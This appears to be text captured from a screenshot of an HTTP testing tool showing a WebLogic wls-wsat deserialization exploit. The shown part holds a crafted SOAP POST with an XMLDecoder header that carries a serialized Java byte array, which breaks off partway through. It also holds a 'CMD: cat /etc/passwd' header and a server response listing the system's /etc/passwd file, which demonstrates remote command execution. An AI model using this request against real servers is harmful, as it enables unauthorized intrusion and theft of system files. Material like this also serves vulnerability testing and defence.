 Send 取消 < ▾ > ▾ Target: http:// :7001 HTTP/1 ?
请求
Pretty 原始值 十六进制 \n
1 POST /wls-wsat/CoordinatorPortType11;/../x HTTP/1.1
2 Content-Type: text/xml
3 SOAPAction: ""
4 Content-Length: 175816
5 Host: :7001
6 CMD: cat /etc/passwd
7 User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
8 Connection: close
9
10 <?xml version="1.0" encoding="utf-8"?>
11 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="
http://www.w3.org/2005/08/addressing" xmlns:asy="
http://www.bea.com/async/AsyncResponseService">
12 <soapenv:Header>
13 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
14 <java>
15 <array method="forName">
16 <string>
oracle.toplink.internal.sessions.UnitOfWorkChangeSet
</string>
17 <void>
18 <array class="byte" length="3748">
19 <void index="0">
20 <byte>
-84
</byte>
21 </void>
22 <void index="1">
23 <byte>
-19
</byte>
24 </void>
25 <void index="3">
26 <byte>
5
</byte>
27 </void>
28 <void index="4">
29 <byte>
115
</byte>
30 </void>
31 <void index="5">
32 <byte>
? Search... 没有匹配
准备完毕
响应
Pretty 原始值 十六进制 Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Wed, 23 Mar 2022 07:29:12 GMT
4 X-Powered-By: Servlet/2.5 JSP/2.1
5 Content-Length: 956
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 libuuid:x:100:101::/var/lib/libuuid:
26 syslog:x:101:104::/home/syslog:/bin/false
27
? Search... 没有匹配
1,087 bytes | 1,962 milli
INSPECTOR